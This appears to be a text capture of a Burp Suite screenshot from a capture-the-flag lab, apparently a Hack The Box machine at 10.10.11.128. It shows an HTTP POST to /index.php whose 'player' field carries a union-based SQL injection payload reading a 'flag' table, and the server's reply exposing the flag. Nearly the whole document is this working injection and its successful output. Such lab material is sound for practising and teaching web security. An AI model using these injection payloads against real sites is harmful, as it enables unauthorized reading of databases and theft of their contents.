 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 54
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select group_concat(one) from flag;-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:44:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already
qualifying.